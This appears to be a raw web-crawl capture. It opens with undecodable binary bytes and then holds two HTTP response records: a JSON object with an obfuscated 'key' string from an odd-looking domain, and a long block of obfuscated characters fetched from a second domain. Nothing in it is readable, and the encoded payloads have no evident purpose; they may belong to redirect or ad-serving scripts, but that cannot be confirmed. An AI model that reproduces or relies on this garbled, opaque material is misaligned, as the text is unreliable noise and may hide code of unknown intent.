�w[�w�}����[dy D*p�ʠDk�(=K�_��=�*���.��|���U���؎��Yَ@`��t�@AC�t�i�w�� $�")��Y��c��t��P�/��-E5c�t��NƂK6(bM�:^�&:� �aGk���&�n%.z��?�#��kh@d ����ֆ=�i{X)UK{��T*��*�xLK����.�V���7�`n	�05R�頧�k�P�:�ɬP�0Q9�r�{u�(�^?
N�x�$J�129�S�.��hQ*�s5�ۺ�
O�P��@W�lU��ʀ�jV��vW"�"��U<�X�Swu��� Ġ@@��U�dYZ�`�Ն�Ŗe�Z�d�{H�N�[�)N�/P����zבb�y0���?"*��� ��@4ʠ|ݗ���Û���w�iF���-��5���;�`��X��kdQv���dM6t�+�Y���1�#[T���fi�$	�=��ڋ�P��c�c��I;���V'� ���"$���I��J���K��IFکkߢ��a9�TF<�lݔ�*������O��U��S�R��q��R����D��e5"MJ��P�8�C��|�wnѺ5%�'�T7בr%���bu���Uj�ruʀ�Z��JWU��m 2�!6�7�N$��|�AE��Za&;݌+��bY��ՕwyZӥ���_P��¥�������8�"{�7+�s���}���|��=�W4������ԥ�"6A�w�I��Auk4�`�Y��i�%#��"G���ٞ�����O����z]���jN���cFuT�$u��Z�}T�7���?z�uҤ��i�)	T���vK%;��3l� ���'Al{�I�*����*�L�������L�����U���׌锣 s��Ң ��&���P�6��̢,~��ܬ�.�
�@�����^AUQ5 ������:�\VE��B� ��u#��l���d� �ʖSC�\����a���x�;_��X��ĥЏ7�}���y�@�ٶ���������]�����\7��/k�B� D5�=B��ԙ�t  ��c-2�%2�@֏����eu=*����A��n�o�
��Gx �}�A�/�b�څ۵��k8�<����tj]�n��/���\��4��=��4����b���'�������ŋ���� S2g�MU�I{��C���qm��*��/�p%��_`k��@�s՟�VUS�VWV~Je�k�r=Ϣ�� ��?���p0�A�`1������Q$�Q1�HT�H"�?��(�տ1���,�0Y�t������z���2�?�4���i�P�K^6�z�oS�S���u*�#\+Z%%��%Qar���)��V|�$��P�ڽ��m�r��P����$L�=}f"�X��5�sf���<��)��<m���G��i�6e�S;;��4km���zf�_:�`J�G3Е��۹!��+ˋ�t�0���� ��tG�xBZ�χ��^�ڻ�Y�_��IvKr?	 �l@���J��
V�`��  )��$   ��	/�S�$ ��)\@@�%r!�� 6��"�)�� -�5N�(����!��"��?�a
B�H�*�H%M>��c�S�𤌔����F�I �?���U �p�9����9�*TAE�G`$��8�)A�w´�@=�B%4f�1QE�V��#vydd�� 5�?1�tKc�$J7���J;���P�:�M7�RQ���$^��EV�%��U��ղe<1��V("J�e�x��l!�Ĳ���Ka���W�E�S���W�݋��E#�e���h���j�����9����2�U�L�]�&�n��C�1E'\s�U�s�A�(O�]��E�]��ɀB��ls	3W���'c_E��P_}���_�H��Z"�d��	�`!���a�"���&��V��]�Z,�%"n�h��Q�t�0(�dts�w�pK���[Ry%���j�m"� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2305.220p27.com:8004/d/6476?t=0.9905906710104859
body_size: 1131
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1KQ}}{0Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1oonQQK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/N-foSBzJekm@@0J@1m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/seF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXmL45YTFF0}Ksm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174459961.txt
body_size: 176488
content:
~0qk;wqhprtWre7/r9AYh{:q^16L:0{5d//txL@-Co-i_sN:);BwqSSt)zY2F7R}xeT+EEI-iw-u)AIR9}TA2/Bi@s2Und6d^NCV1)YsR%4k_^qBi5~)sqRky7CA%J69Y;_1L:6&6ko6U0{uCnq)]W)@/T:JTU^AJ6;+J;5J/N1YQq-2~::q:--+Tt490/n~)XKoxh~~-e&NRy^{4tT}FK^+6+6+6t65_N:}:@Wz6::]YiBr~BDu51_(qV-L|Enti4WWAwpIi(5k@2~qV/+-}:i)JKqs)1iqO+_A^&OtTy@LO/KR/JYzq%p_e1^BCAYpT(X;KWfsfC9N1JUKf@AwfX/UW/KFtOf@dY_tCeuL0&Ox_-hs69UVY^WV(N12/Jho6N6FJk~&s1Vw4:J0_J+DXL5kT-~+~7s{/spi_%SK_yVK_SLh~-^EhToWi++uL:dr9WU:de%V/F&NswB:+5^{0OLRk~JLh~(u;y{4EWqhAd/o//n5f/u~uo]Jh1d-XWh@q@{}6W]^Y)6tpF7NK+q0d+B^R;w)sxLrVE(C&sIE:}01(X@-]TEu;(:@:Qq:x@-xOz@}TyQ/pd_-F/4L1U_S5/1wI_sL{W{@Ie1F/:@}XNzix6y&E1:5RF@QL^J|7|EpkwDr7:6k_d^tq|{|&0uFf(f~xUTB6-^zq;///QXU49fU&;K2ohBI])+uVL6z}XTCCFV}yJ(e/F2zTL1V1xXu}-IF{Io6t:Ws4hw2Xfk~t]pCB@n+Y5T}5-uJqOBJ:5itXVWTeJf:-d@FX9BAO@~9&{JxAJKW:/x9@e(%Au)dR5d):k(IJF6KnF::]fJ;-}p}dVy9L-~dY{A1o^h&&sXz}9FN^+~KO7/2;i{KIzf1pNwV@5DB_UQU_Y5hsIDoIydLLkOIF6o47A{670LsyWV&22Y}XKnOUQ12oS{TVt:60nOV@d%W5kI:_1/kot0%o);I@:]&ATII;)VyC~prILn0-94JQ+AqJr/:Do}5p(d(qL67oyX;0)skRVr)&2f/pYXwKJ;BC]}p&D(I]7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyw(@-CqC-CBFy|]hUx0DN4IotVETN4pFUw-oy4WT-CITNCpDW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWs~w-0NCB4yCuu~wER~BBo;ByR;B-oIBUEyCNwI0UxW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWs~w-0NCBTyCuu~wER~BBo;ByR;B-oIBUEyCNwI0UxW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CpD-|BoNCS4t|uqNCIFUwI0;i}hy4IntV~SN^BoN4W@Nk-T;xWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwODN4U6;VN6Ni0RyV]St|rsNwpF-|Ws;x}SNCp4yC+6NwW@;wr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw|xuRWLzwupDp9{SC|W{sxhpLC;C~oW0}]6R))-)ThLit9CY0oshpUEF]WST+XO]RnL_B1STQXX+Twxu]N^4)2KN4+LKf;2WhYXpRd{Q01^Bh9zhsEF;Spu}rniU@zoD;;:}64dFA:Q(y9|q%262Bp]i5BJ0Rn;kAK-}u)JBY~9J01y:1i_sCR_^V1fK}7u0/N~_VBozF&546-yAFBQ)uCLW-t70hI-1tqkJ~5dNKL%A(N4Ku/6~)QV)i_01J%O|dFiDs:}5wA:yE^V4d@@1hXT{e@U)Y{s1@/7;S0XNyn-Y7;Kf9CT+E2WJKIT9C_i-)}x~;yw~S6Iyu@1u;kpe/9s:9wuCd^@yp-Lp@&Q%Ko(kse0V]xC_0fq9IInBfy9wk|6yE;;%WB@y6ux]+~ruByN_CppDXK+o--w}|oDw(&7JeuhhFYozEJe1wRDRISe5ku6~_(^;Wet9n4TiV)XuhCCx/Vkxy:N)KWoT-R7XNwER_B+%iInf]2Urf9+O2SSS4i~@~nxBBJJBriQ7wI~uwR-zVAV2)U+BEYJ~kiik;kAkUz+xqq+J:WJe9;^i^}(ni(9ysnSJTWoz22|w|}6A;7eDEqA]u40A2~B&@}}~~pUq]q]if)d(AyJW}uxJU--sE6@]q%17VVVs7~~AfifLJSBAK7JF]JJotRr+V5w6|/EkFhS]^A@z~YtYz-Ant}dqqh^k^VV)x(7AUdddkNfJJ:54Vt^^F{Fz-k91&N]L}L_&@uC|4x)IX(F/+WSnRR2YT6RT1+2|yfE~NE}KoO}LBp667)}VXXuewzLrEd|}psRI-x+xtYf6pp^(yErhpR~r(tq4Yu9Kt-0WEoXEDiOWrwD6y;pO}I0&99xTKOWWyhN}6rkuVtS-k]k9KCo--1U;whui4%BrY+/DzUo5{)CwC]uV/-;;y^:;uO-Q]knsh+0k/o@rE/nYS1J+N9y54SDXI}sex||rOJSEU|hS}I~]Q:KAuw&k-+SUBytiiI~@k;fkJ9WVVBSSqCzOVsi6sR/%0sO|ru/pnNpD(]:E1F%y||2o-t~&hN(hqA}TwXBeo&VUhxi_2^V}0dA_U|2(&OWkOnJYhWOy-qdqWOoV&&B2ws+7FddX9pz:TRIJVrnoCf@F6_qX0:ekV|]VF{U{d;J5TT4;Oiik5;;__dFNA6(@}_@7O^se)2uwf((_6^Y{K{i9h6|tXO1%Y+zzW-on}@IR6|1DUNNt9YN^)rEuQsQfn2ts(9E0Qn-5x7w||xeRd)RWrWUxx;]YuC+9_IT~6EIw]pKEW-fu^9-Cd4^XqLr//6kICU0tyy{Ehk+}~dCJ+@6dWFwB-XYLy;JLx}WJV2-Ai4WUk0AS;X6Y@9EDS6q7{pyJk9@znL~t4i@QRSSwkQ5VoYpV+]}:i^NyBJ|&^dS05DQz-14VI^;Eq(|I1sE4/+K&]kWU~Wo_zBTpB^y]|~2;d@y:^5}wE525LBKy6Tz(won&iYxFVhu^^O_)p+)5u16K+VRU|~XVJ|xfhf5VT]:}4FTqY]TV|RNS^{oT]XY(F)Ci1WEts||y%BJ:iV)znAkQ5LnC)dKFUXYt;Qts~ek5-{RT1x]4o6WW]fIUhrEyoshkx;+4X){BizN:xXw&hxrk-WpTFzoI5Q1(Q//IXeE;n4yx9]pWxQ:NC]]6p;C&9y-Ry(V(hEJ6u@{;W/XzhITT1EWU2+4EyL-pe;I5C/Ls0xtB(4:J9~S_Ux9(]W]SfwRiU@LWE+|E@9;Y4dN59VDTY+x-hhSohwCkhEhhIRW^410J)(~5YeTr0CzuV+sdCWB6_TJ9B:EAAWnFt]OtIwzk|0S%tKAw6UEkO_qCezVh6];d2pDz6(:%yf{&CB4@k::kUui%qyRnfIVB~}Y&29:7+TzhKp)JktJu@C-rV5sYs;yWhhwk;-r)4wdw+oX~zV+oF}w]rTt4Bk-N)42FY{B5:^V^:o]6FJp4}Fdd%V27uxQ{n~t2IhU4qKxk-IpOrx-nRe^euwpIWEO+0+T;r+dNCrXyWCrx(Rt+J^iWIrQXY/6~KL^R0pOr}6-re//{~h2ry:n{-i}Wp9Oh;xKB|Uh;+nDUdntk-fD^7N(rUx2JEO~io:drD+zqxwFXrix]VhCC)RrR}d)VL@JxC&D]FwpOrNODUR^0UFn}k+@xnFWW@X~QS@SwrFEiyqhVtY{2U]q)CJ|92d-SRC^SV6(t9rYd++ohU&RLB+)qi|-oO)k4S-O{ORBSXfTqYdzhV2USJ0d]2tJR~J:5p({JuJLpFke+BO~Jt;S)Ct&iI1w+2E&;Bw_p+Y+^Lr]S0iCsp7^xXTxJELnY]A]D-o|Uzff{5O/UAKp+VNetx]k@}FT}_W]InCTiVytDCw&95r5wu~oEXL2y{-z+Cux@rp6X5+Ie{B;Yp;/%5qBW)]n40xO4y@10yS@2-p2r9x)-]@Y0KIpBRuX|BU;/KCy2q^yr;{pNS]1^S4]_s|~eX(IrU(_x;EuS@1}DA}II^z6pRD|~~V(R+oC0|Y6h)SX;pf@0U2eBIL)U~tLT1)5tfBso}SRN(p%7AfoEIiqW4Jzxhni~JLzq;7R5itwfn+|2W61|^{TdfxSA4qFC}B;W5q:E2]iOd5-6SehKoLppqR6DNJAA+f]AAsrfBpA;A6An9_fO/B&dDK7u6}oOrR)&AyeCu|e]{]z{6Y&EIN]eotWFL}TB2%~Uz7n1RrBNTXB+nVq]0+iQ4LR2XxWInR)xS(dBCw&W1/IeNSBYwUn@x9L6{WD4dSyD~(JN-1_khef1JCu;QLUs{y^{Q{1x;Yp4^BpN%0p~uIQhQuwnJCu/OF)ReS|26%DfE_YR^9;5C(z|Dh00xKrrLA%pd]0^6]iLF_fV@0DpLyzBVO]FtV]F):k}d0rD;uNfhpt|)s7JiWi(T}5SfKNOkp5f(O4)FV}si^/d)+{Iz;XE}e(_rxRKIOUd|@|pS2]w:Q42zpJsx]D|}9ihBhBOpus)S}JiSI616:Y+^Js]~siz}:QdXT2h@5}w+Vu1hzALx7J]ADQ|Lf|{-w9_uAU-+y^VEf5Rr}WeW67C]Q0|h(oS6k9L~~L}(}4zt102JV/ni5}ID:{0-shQ0Y(&dhni%-se@KCzDRzwLuKB69&VO@DDTxWWOh+yWQN/f4^~r7uzhd/^(kU6r75VB7QqE7IRWwk0urf&u)p)Urw9~;9hN}Ey~)A;u;r)WTVe(rk7rT9z~(f|r6%L~eIeWwuBBC)4rCL2u@to~f}-B0}KA@OfUxsIAxI~+s]VAdf4(S|7I}LiU5~~~EA(+YUfyqWfB@~B~Eu~]]Bs~1%]B~ROU]AYIsTW-BRT-2hf+LNUAp(1up;:An;wEOdp~BFCfA~]ABqLWnV|]_kKU9^(N95YfK5/(VVsBOz9U1(Oy&]_EVQ;U6|@E1X2YW_rN{U_B-SK+V;e/^](L&e]n~xsuA(Ekk(yBx7-Br7fN9U+LO()Qruhr2(fL9(&XA7);puOkp65BuUAukkK@EeA(Vi1AB(F44uAXpU):EVVikuzx]u__h7RyrrQiBU4L2UD6|p;o~9Q_D9dX]VX)i|I4op;-~r0/DrE0sW~C4fNVrWrLxf~:-d;4Dry;]I~^SfA_2&xtx&y/]pS)wW4]WWnLINEI|ITOS&ihBW4EOW4CTrTq69X{o+9&&NB]Whkt|E];6&qp6B_K]d0:oStdkSkdC~t%kBOD2+^~6~AiBSiA~EpN^E6uUzS]u-WUw)VzoB0&u~ADo;fT@zNn^-Yuk~nD4hK5sA9YO)^4/IVzxh]V9+EVu:EC4]J~;DI;sEr0^uDVNhkQ^r&41nhp@}Opufo^]oI9+D9TA(UVdp-^dLIpzADC9Ik~7_-^7ird6drrkWW5UAo:2LAYJ;rFFT-:J;9KF]W_nyVVDAWXx{i@ofr1TBrsDu04F-h@CR&tQuDNhEE@qrre(0&y}NDi6yrEW_]5/nse(LI0%]0w)~uo;nAx6Wx%4}IEU0rw/{IrDWpd)DrFtfD9D(r+x0rXrpE12owEeu]4_+xEe(9&kJiEdBOW00sVUQpe}_w|u^|i)EWyo-J4s:W{DRE+:A@:6E+uuk+}wp^O]pUui(2pY~~riY-Iz:Ao;KiV{uqzs/s-qiohoAtp~69i]Dod]5&y^&&~F~eE^4kU|})-|x/-2-4pB2i(n(LEwV2BnO}fKS&+KNF-nfk6|7tIJ;yq6(yNEJSW:Oe+A_z(Ohpr]06rytTr+-orexpr;ORrk]+rt7iI-S-~V6yEyR/uXStp5qf]+T&rWShEL2AIL&~qQ0)(W2%6+Jr6zU^^VitU&E%({]YfQ)X^V)_qQprVtF@E)_x]qF9~%YIS(_(pFs-;tTVEf}pEfyOrfrFxyoWE7I}rz-(rf_yx-6-rX:0V^x_h4CeS/~_Yrn(E%yCu)pWxNSsr+wQrr^Trk:]r9S1r+opxO-2rxBqYO9iy;nwph{@~(W/{Wy/7B^n)kC^B2W0kwNx70p^(2pD-q&|FTW0A4fSV4psYsy+LU2dhk2&^&:FqJYr^uSz1:&h;nN^|42i9]h;{q+_{A:/;]E]eB:R_US~JJz6yU;9VhELD^]4+RB4NR2ou6hF-V2@SoY@sRwXn+-iQ+Y2uWz-U~S@&~5&C-]uzziyAd-5Ew;n{ru)Spw|1pu^NDwR&rw/:Dr1tpw/~d5QIIuXWI-1Nxk+N0zo1o6y-&UtArr]BJA{7wqA@+O@9U(r}&xk&UO4@dqLQCr9LqJy/47B)dqFpIqRO)qQhwUAUk614ut)A-w&}nwq_Du)Fpw]pdp|WrCk%kpEJrt%Dhrwt/Sr;_Er)TWVfwSrSx0r]TF2e}{h1U+uKqY2ifiAFuWqT&Dr_{Lz(eOrN6{r)6(r)LIr{e0]Xh^kppWD1DU+J&qTE(pOoY0p{}SoWoSD9&AUThNO/7{rd-zO{9uVJLf0zYVq0)yr~uWJ}uYz5^(Ak:k6V9UnsVzU1LR|d{nO|p:-iuF}kKn6AeYur&Wd1tA5qA}xU4y2SsFBd)_1qo{1S%A-UC@x(sN):EpTfEDVRkoidhFThI0I@-S:}@}wS(R:0+kqA%uz1LQ:uJSpUIOrq1orprIrpsIrCxorNCWrSArr^CLreBBz/Ik1s0ip}/Iz+_K+I70WhASV;9L&R-_I-E/0xDVw^%^K]D;9:C266VYVVVJt6%1U_V@&Yz]}_S~):R:dp;s5YR%CLt@Wru/f_/&oru4Xr]roDuDC9rYtq-+;Y&ThEw0}Ef49Ifq5^U1xEDrENNUSu2I%rz{_EY4h60(%-/odkUf)-7y_u2|su)Y9:2JLStJ6SE|OLTkd6uh-:O@Xpr{1p+F0qesou(X;qu;eywI5;@yDzs|VeEeWzJtDhw^pJw%fhx;K+IY{_s]~AsY}_E}UqYAEW@ILiIU%NsnBq7FFO@oV^fnpAL-)W^kNqiq{LszRkiWxSixW-2OCFk:AL|dOiL)_~k)~h9ATkpLqF_f(hKf:6p_iFX{w-i_7%prx-DuhAIx7RDr+rDwL()5Q+1TUCLw@9ruo@T6WYu]Iu&7xXzz}nuqYE)XJ_hqI6tO%(5q^tnx}UDq_D1TRxtUu~tL(nwL~-sJe~5X%:pX/C1T/Ttr7nt4r-LDr](D]nrD]/puIC{u)LS9NEy715SDW/nLLDBrR;Dw766|Byrr@-Dr~_rxoWpxuSyJ:1p9d5qDd0}fz{]JDK}eS:1rB:ryFp-|n;Iy5RIWzSpuOxDF~R-r;+Dy-@kfB}wpO{z:|o4uf%rW@%pfJ{^NrfQ0xn4R9wtWR6fW0F(2+:Kx71DwIAERB{if%R|9hFpS9Js2f5+:OA2:1p^S-I2&o4)SE//KN+^E1h5ew(Y(&F:)EB%)idpY};7k4hrS)5TT|6C^nz]{nny~z0|hhdNrJ;T:@kSJs:-ER&JfLhr^~7tOrxI0rQXWt@TrrS1Sy^-7rk^yxw};p5xIuU^N~A;T~p:62wWRK+6ytx29tK|p9w^d1K(KyONx{X5;QpI@1oIUoOV_{LV~1%4Or1{@QC{%{_is)/]tywE1rDxeyw;ON2N1y4xoIAYLr_hCiK@hx1VIiQuLr])Lz&)ri{WL}5I+rxOqp6qSrshsWrxSyo}Un2F|k(CX+^ekd(22xWRWrIeSy{+Rrox0pLErp%NorfI+nX2~w9qYyI159B%sEkQ;IBCy:SU/n}xiLyCVdY)Wophkns~N)t~t{~x^0uw1r;fWO}:I&t]u{]su0kor1kf~/iIwtE@i~||sw^Y_~J7W/VfS5FEU2+~Af~o+uE&We2p)6Rp~O@K0TUk-qI|&qpBW@qWq~NVpYkk)n6FuWOAqCtW5976Vw0K|2k_+X(x)Crx^CrWedrru@wV:kwV/6r4Xir;u)rze5oz9&CC/:re2Br-|~2&/4)&CLE9FUry|LoxY~sqF(xAx17z&;2z5^DrL)4qENXqe25tpIw^_OTR]h(W)OSuC-s^KOw^)wotR24UR14U(C124_wyO9s2_4|dX+I(wODEs;9do;9dsVkU%OyXi^rkpXQIxp+p9o%nwVNd(nInU4n9fNNo:Jsn2uFpr0]iusddrf:oCB{9C_EO0+ND4TdE^TQ4r~OTd)T+}LLqRwrxCn6:&~pNF%~f0&kt0US:psw5ISi4r/LhydtqFsfs:XyF+E9irsF2R^kws%sqher]SAOxow)QRA%{_rB%RppuN2]|BC:F+q7o_~0+_J/1+CfR}NNVh^xB)&)x~z}tAu-kTNq:zoz(zfnK_}u~qNzrx(p5x7pDxL}tw75pxDOpwd;roQk1Js&D44s%o4n;uBu;u&(DxVLFwAtR}JQL]-1WXfs5rAWIniuerunpnAY;nUFoqqUru59LniDen5q((VA;nX|/:%U_&XekX;UX)F^V|YY:B;(Q7%7NXEFxCTK;nI25O0spLYpTE9|({&{+_e~w{rzq-r)YBVYnX~@VkIuwYT{yk;C}0U^Ru-]e-ry@otIAS4W-D0wq}W@]f6rtp:pR7+_1;-WRL%:ihS%I;pV)QOtR;;Lf&YLdAE%si-%4)6y~1(IK{p)wtq5wXh{C17CEC_T2;O~7D%4n2Us;|6V1f6&hdY@I@nr4edFpX+uIxxdXAOA51NNT&x(Fp(Y_)KD{hf~6UEUw(~Nz2~||iC:NQ;97+_/UY:x5fQV(0rs~rrdfrrYN/y6C0rQqC(S9Ir54x50&Wxw6Et@{reE;9/Ei7D7(/{/Qz1rxSTwS/rrk+iJ{/QJVAT^DWU/&B5wz+J/qAqrWt|//Uh2^Q2//U614%Y/-krrIKCrW]wptD0kE4JRhByhIOB+A46z:{_+]}iKy&Cu_e97;@wq~R6Uyyw-ERBpuE0~NkN+ipWrh_yDyS|9uCxL4_r|S^ExSrKnyz]O;ffqTrL{hW6f0BNquAW(;k@~L@erSu:r9(iUq^x|k:Rh@1yi+EQtW1]^0CdpWo~A9|+Dyki1E4)xw15Ynf6/LXfwe}W{7B1Kh_2~J0K-shD}Xz54o{+FX(i%W@~_&AoUXwRuX)24J|Vtx6T%hIX&^Ro-JkKx_7XOB:_X&BVV57:OK47/FfC}_1%)f^17_@{unJuk_^DYe9L;9+@YYu5qTn{^7;oQ%sw20n{T2t%(;X]@dkQ/)sBC4/Asnk%fXWtO~s2s1f_4fWR5e9J9Q%;/dX)_X9R9/;YnwUW1onp6IX2(x|+rQ/f+to1RushqSDpSfL+r|ww9Ep~y(;X|DDDKU%7xww|7{WEyBX-SkCEnzOzrx(e|Up~J/d5|R~h4Q;dwk0:h-nB(:B5S~]A1_O;+Wz_Ko-oBA6xkkii6U2y|kB)1p+WEeLFITT0BK&k|tkCoWB0DFdT9p|w||+zxV~IJJL{}xoO4|rxLzO7N;r/wy(0{%r49r40rx]A|IVIONR]xw}E2/fzxwxEtOOWB(Y6p66i:Td+YzNL+WC}@y(Yi(|OSpI:IpixW+]@;WIk:Wq}pNDoD+-Lw]q|rEpWkqWB)xuU((Vx&:}}KekO^Jw2Di+---:9J6r4QyTV:55LrzdKTRTSJtt&YOEE(y&5:F4x1yoO+L555:o^_X90Rn-4|weSLLy((IYTxTx04JJIn{|iEs5^/(n-TRRDD5)+eI|ELF:p}d(@:}@ui^)V9AEXdN_;%x^}psoWrCC5:N:U;;;;iW0KKKnz:5t5XCeLd;__}rs2posLC1tC4D0uFXeeCY^@{%%_Kt11%7Y/oeDI9sk1r/OoSY;5sD++iIDSELX]uwwSk0//5:twE{SUyAJ-9wh49k-i~kVAw+{VT0)@I9iiB7D+k&]UU(LSq6S5w)Tih&^t+ki;|hUEL_i74pTT4w9+Nyy^_OW~S}kKQ]|L6F:eN;z/xL2E/yy|72|Deyx(|44@(RJ}wiUDqE9fIAfU|~~T]fKxkWzy5Bx}uu}&i&|Rsn}+hihDhx++NIpxq&&o(&r+fdAD5w]~~@2Vwo9]KdWWu7CBzzJnkVVp::kzd6z5BN_J@Eq@6qJ7)ddo&OzO1tKx5s^soCrnYX7XOx1r+@E7y&oy7YYEx_;Xi6]orpOrwR~~q%_(L4CY9y+V|~kNz{r&RB(IO]A)yD}0iLp5;U|IQTL/%)6S@LNRC)Vy-K]5zBVB(1Rh2UfqdO9u6iwkBq(%]0N]dY6U]9h4q5wsX:ER1{5k(QQhEI7o-^OrrqEVp9KO{i(7d;QSiWu0%C0WB(SzENAY}:V{Iu;C:Rwh%Iph|oxyWO%5kwFzARER(IO]qoSiNqzkq_I%JVsqUpF4CEoIDeYuzB69ExknShk2/|EpnW}x&x9dnD6ie|WC4I_ydRprQT:qeq+xYn;KBp(nX00%-{K|qIu^J0OCe9zk(~x0YhC2VFYQ|5]kWJCVCSf57t2iy{]I~(+LBS+2^+{AKTwA)uDrD4E(BIipE|ys~pxNL-&6z:A4}hdd{2E/xEBonA]f|/Rzr&wsptt{II5Vq~iR4OyDL{Xe2NT%4rtOT+wk)WJU(f2;L9s@pyUe)stX/hJIoEFWEN/ewe7p5hx7Y:r1S%E1uK5:L4h72kdAt|kq]E]W;X(~p9WTdzw-wIpR|4Orq/-1EifLRqsrS;iVfoBJdh1wSFd}2+d9p)^eqket0Uws5WpDCD/z({Be4h4ouONzy}|Bu+yRJ/%ey4WRKAJ%%-o6uoByVO|B}w&rR~h1C~W|uIouKC;yr;U+9kFNV5]o0ODW/y_OO1{y+LNC:uS:r0x)kOU~&z^EI7^Biy-erW]U_DdneVKO{Rr;nt4uh(-I2s+(BF02xt:yE64r~+rSph/R^}SEWFf]kWi@zT(J5ynx)4ny2;fYn4ODVqKED1VSVUrsVO)uI5E7W])9RuF5z]+d-@oOA;)rJs_9yE1C4q6r^pWrhw^W]IY22(&_W6^kkIT~xWBzLhhkES@}w_ukwr:@Ydx2XUWQUieW]~kfprNB%Dp~pY0+&TLIyLnKFkWQJ5qXf_z}JT@I]Cey;XfFJq7X9(x40~Io0srNhfr{Krz-|p|TBOOIr]B9xxrI:WYnSxyn{~CVyE]h5e/xx6xdypuC((]-D65WWdC+pWe@ORCs5B-66BCLJB@_zAXJxky]);i@]o2ui_(kWR1-0;DY;YNNC2R0w0O&@rz]I7J^fO1//p|s:xnh{ONKpQ|ONdAz%W~|n0O~eOOz:9TSEEkOEA~@{IIT%EoWY4r^SA~st5xFnoO}i0@(}srNWfJhiyzN&F~JeWk4]LQW-R{k]t&{+uq{US;yIU|FkzV0I:9+Yz;NBJ|5:o5k-Fd-BB-+J;zfuSJ4&sJ}zkVFi7k}0OiKSOAzo;WfCrrwU(4VJ&-ox@&%pE)CAido4SfhY(K:0CQkryeYC_}{]wp7xy/BXh@dJAy5q_5AW6p+S{5nY%zLS45T7N1y&:VNo))T%KR)10hXN{C~C2;y2Fq|CBWIe@RB_/yNN__Li|XsF~zk|K~-}%_iLTe464p_L~rWrwXuowA{t/eoBrx9RN;wErknhQ;1;+0}wqp5VJC|BFzh_y-JI:O:x-6BkKkRziyzILNhSz-nRxqy2DJ|x@LIRUQ2zidTTE_z2Uw^%Vy/20}yCsVB%|6I)BJr1W6esuCo|irwBY;ywz0~uk;qnu62FBpu{:Orr-IxI6wo]hukz_EAnKDIn/JNq9)9d5S{R;Cr7{}~QRh]WDoJDS+qsx9s)(Voso9zV{@_prnIh(OI29iEI4qFkN)YD6]2kyN]SV(J9ktk-qq%qNkKw|2+&{U4L&KL_&S5i6w]@J~&(O~U2_qupD6uJY7&ODRu-y{X6x]}57%q55^qy-Kd0YpLs)&/{du|yO5puK/o/(o}o&u5)ii~Cxo]4SE-%UyWE+5OCxEqNqVs_XK~KsB)yu)2k57Nt:R7^EBknTA@N)(&wV&_&s)X|2A4